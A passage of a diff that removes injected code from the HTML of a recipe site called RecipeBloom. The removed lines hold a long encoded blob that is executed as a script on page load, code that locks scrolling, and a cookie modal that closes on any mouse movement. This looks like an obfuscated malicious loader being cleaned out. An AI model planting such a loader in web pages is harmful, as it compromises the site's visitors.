fSX2VFkjNVSKKYJB+Xi9Six86JmbpcfJJ67zKfrXflnHeKoLbTAn4n+p8voHtwl7is/[base64]/bRh+b9LVv9gunHjcIFuNTRpRs3/D246lgSHx9Qx4Ea1aGIMVBb9+4cuVYBWHBglJ9dPmspX+bxiR4vUeNIXZ9Pvqdi6nBXpSJ3jCWs2OHHsaXTAotl+NzBxDAxi9VJSVl3zK0kO4naVUkMYUisLpurmk4Z13jaCBtM58lDrGcRPFjJ/WJsIqapuCkIZC/OtgMWGkLHrAf747i+aqgR/+IxoG6q711pWUZdJacP8YQ0hXAeOJ8LMyZx0ovVSXYZB5MDCKd718ypbMeOhxOd/H9Ig/2BL5xM5icesLUdih9NICWN0WXi2KWBRL9VovufLVWRNGo9uyyvc5rgGtXMaFsI9M76Nx/e++1YX40GBEc9XTt1oR2r5Xdt685TU6IrCZC/doNMtuu7ggQeZKd4GagezRGFs4Y6m7izxYiWgBJty3Ii5ARFP09i8OUguNnr4uIkR+tZ21+HZbO8ziEZ3W1JvOjjtC3Knm0zaOSKGXcL/d9BH3P1d+SDwJVnKEWMFGUE1vLmIDFqK0K+2Ikm171o2m5XuPbcbJnVRSSjLwiKJt7LelFpLnEswbfKI5fkCROJhmhNZx7K71bo7RAhnU4bZx8pPobPe5aRH1b5JR7ehekNfXZa+FYiKfzqNhvDL6B88z++gTTpZt40vRkI07XweuW9nH/00vluoCGuZ48SOpoy/AVlQMJhU+UPKMX/WDwziTF7Ape4QKn/3LGsXYUS5Ga2QLxOne958ZPc479f20XAAB1j2OhwEqQfCbCH1grMXhmW/RMHjfoIctSFFAFdP3qmLVvoCBye2LSGmINnrCs//sq0+8poDsw0y/YJy54CgsH1z7yDaG1QitApaiUu5Nc5T0tRiagXMa+Ek4WZHIo7j5FMYciJg8rcRQDxylyNAiFwPagWwrWlMJEbSgUSZXVVBPOcKpsWcwavvxbL7X0LFqUoG2n+YHiJDJKv9IvdVBui5HyBuHXpZXeMltmxTbXiwZWgowL7mxp8hwkCPJ1lny/XL4IWF3bmxzzL0fRijTUrfTwL07FGP4z/cQLVJRg20MgAK0aPuopA4lgF/XinsHqOvi03F6JKb867qlN9p/h4E74/hJ3UwP0TDO1y+UIwZv7M/ALWCldfCP+c/pJiYl8xlPPQLWvXsbWcVvWvNtmhBB+gAxDCkH6vfh9PpsTDyJWAsUGSOfDhV2mIjIkM+yihWT1Wg6rUoHYjqtjy/ZG4iQUoof/5v9rd6f/tcwFG/S27Fmd9ffCqaIemktdoZTULyVFB2UB3A9whc1yWPKXxxvn0bctsdBycgBl3t2wTBfhblseO0mbzei49WPa9SqDVBIUY7Cj22gycRNamiLntwKnByATQeZNP5dsnWYlUtOfO8vUJ8YORisZC8lhH+ctd/fB4Qk4hnGTw472vtjKUvE5RhmhsgkSk57+pqu76GjJ7ozo5vFLKd+CtEZvvKVuVekU6D3cYmstSo+Wgema6NxqPokKy+eizlASPVrtY4J8mYD/hV0GE0j4Q+4QWIBdUcGwB30UcrOrNzLIz42tR5r22pjQFyphxSmgyRmaXV1VVSdGhkU4ng22GeIcNDtmDdZ1X2n5Y4PHufTlR7GCa1jQjtrrMNeBLHb2Z2z1qlau0GfVUeT/d5IzTmGPSTGQtrWR1d8g/SHAJ/U3lIHcVx0wZ/FfN7JO64+2XipzVdARnOFYsgkcL0ujRP9ZcLNu5xY7uXp2hPQY2OULb2/ZgpxGphF6hb5B+5OtH+bNyo0wwX3VxHjAkPnl4Vx58rBd9smlmJJ4mabRgmLXo8BeyWbeKewDEc7r96iukmkSDDHiFtxWOVUKjdLu+YhkRXDp7kEry+DHyuQOgWEEpA8WYvCLNOGj/[base64]/[base64]/7wkb1RavS5aiPMUiUxWpWeLGyCWHGYbOLt/hfhk4Uv2VDiWqhyKWVBtQGXwtCkNLVu2WOvU1fQhPWnKT/rOP6/2xTWnNyFljwqPKPFUPBViDkx9OU6ArUFvB/58RnP80bJebOGZiqdQdk+fZ6QcvXIQG8PvjlNVil1TbOpkMSxus8QQVTDsrPygJ/ge6C8/tzp/eZzcrlXIk5u63Y9AmR6x1HfsRH4GRVtqPy3MtAdF19LwJ7WRuNWjxjiorJab6eqcqpVqPI67rVgN74LIikT33kv3ZIrLN/cltNMxxiG2T+Rhlg5sf1MdsBc0XJXuhQ65QOVY8xckubuWj6zD3/Qhs7njz5KwSIGyL1QEHtJaFl+OQDghn8cx8QtLvH98R4C6TMCpQ5Sk6XEh+AiIq1GHPVcVWW4f2wJnH2v2vu25dy6sQPk1rtDuIoX7sYuhyubvS38F8YTAv8o4fAirMHE2adf+5wqJ31WGLHG/zEZoZj8EhQdN+lr4/YwrRjKTF8cXdE1sDVzvRZ72V1woHKTEltqAREhS9cFCiUQDvA4Z2sF7c9jSWFzdxKRD3FpstxZSwK62iKnqU5UFJ43i1UuB+145Z4YRORiY5z8k1TkfAdKAmOBl+lx3zCX6UyY7fk1ctmhAp1GGhhpuszHfUQDUhiVNfatyyCF9JCtvyvJzny6Rx2lyelNxsFf5A/UEP9KOGKpLZSoIXgVTSi9htafR6MSZq1A7QWPiWbx+Uq+i4r7Jc6FiC33GY++wBIUNxM1FqGlpjmCjQQVU2HZ93vn36OzJ0GBnKzcJ1+bPlIInkNX806l8QDpLmBmEaz7QA8bWgQiXHc8iby6YkT5NiK6W31kfxZ8/YLoTRivjjYaR55bgH3buHFixrC95ZjoiYmtZuVWW1C9tcc/GvP9V+TEpEXXQdbDoH0lQ2aIgW5tFJm1cGo/cXjkWj1wrA+iRbHaMQXzYUabqZCpguDM4VLYiVbOJzsE+d2nruT7JQ53rSMJe4sdac5kG3a2AqwbGXO5nGyqPBD7aEuOwfVJ70R4XH5oh7J+wvY3Dp8HgdF9m5H1UEBsfTDFJgZFBiP90Q7iIVwCBJLQjew2MqhXiGWYAeYWsZCyCiMv0iV/Ph3tUKRqMbqOJyDBzzo37WwrQxCR36k9aiITJmJHDhECxpTfQ6PxZbtMSiU6zDhDyPYr2/shoUkMSt6R6thiZufoHEEX41DDLrEWv2XYJjuN2N97vxzSc5EUDhNk2Dbg/N/Ya7iC6C2nHDxGCwvOvkOmZBYrJIKXH7BprW3JY/ETaOVkbUcfDngp73jOgjiQGpZ4SwcQsD0UnA3PZrvzT/WRA6vcQmpwB37q173846tjcdeA7`);
-const script = document.createElement("script");
-script.textContent = codeString;
-document.body.appendChild(script);
-</script>
-<script>
-document.body.style.overflow = "hidden";
-</script>
-
-
-<div id="cookie-modal-box" class="hidden">
-<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
-<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
-    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
-        <button id="cookie-close" class="absolute top-4 right-4">
-            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
-                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
-            </svg>
-        </button>
-        <div class="flex items-center gap-3 mb-4">
-            <span class="text-yellow-500 text-3xl">🍪</span>
-            <h2 class="text-2xl font-bold">About cookies</h2>
-        </div>
-        <p class="text-gray-600 mb-6">
-            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
-            By clicking, you agree to our use of cookies.
-        </p>
-            <div class="flex flex-col sm:flex-row gap-3">
-                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
-                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
-            </div>
-        </div>
-    </div>
-</div>
-
-<script>
-    (function(){
-        function decodeEmail(encodedString) {
-            var email = "",
-                r = parseInt(encodedString.substr(0, 2), 16),
-                n,
-                i;
-            for (n = 2; encodedString.length - n; n += 2){
-                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
-                email += String.fromCharCode(i);
-            }
-            return email;
-        }
-
-        var elements = document.querySelectorAll('.__cf_email__');
-        for (var i = 0; i < elements.length; i++) {
-            var el = elements[i];
-            var encoded = el.getAttribute('data-cfemail');
-            if (encoded) {
-                var decodedEmail = decodeEmail(encoded);
-                el.innerHTML = decodedEmail;
-                // If the parent is an <a> tag, update the href to mailto
-                if (el.parentNode.tagName === 'A') {
-                    el.parentNode.href = "mailto:" + decodedEmail;
-                }
-            }
-        }
-    })();
-</script>
-<script>
-    const modalBox = document.getElementById("cookie-modal-box"),
-        modal = document.getElementById("cookie-modal"),
-        backdrop = document.getElementById("cookie-backdrop"),
-        acceptBtn = document.getElementById("cookie-accept"),
-        declineBtn = document.getElementById("cookie-decline"),
-        closeBtn = document.getElementById("cookie-close");
-
-    function showModal() {
-        modalBox.classList.remove("hidden");
-        setTimeout(() => {
-            backdrop.classList.remove("opacity-0");
-            modal.classList.remove("opacity-0", "scale-90");
-        }, 10);
-    }
-
-    function hideModal(e) {
-        localStorage.setItem("cookie-consent", e);
-        setTimeout(() => {
-            modalBox.classList.add("hidden");
-        }, 1500);
-
-        // remove mousemove listener once closed
-        document.removeEventListener("mousemove", mouseMoveClose);
-    }
-
-    function mouseMoveClose() {
-        hideModal("closed");
-    }
-
-    acceptBtn.onclick = () => hideModal("accepted");
-    declineBtn.onclick = () => hideModal("declined");
-    closeBtn.onclick = () => hideModal("closed");
-    backdrop.onclick = () => hideModal("closed");
-
-    if (!localStorage.getItem("cookie-consent")) {
-        showModal();
-        document.addEventListener("mousemove", mouseMoveClose, { once: true });
-    }
-</script>
   <header class="site-header">
     <div class="container nav-wrap">
       <a class="logo" href="index.html">RecipeBloom</a>
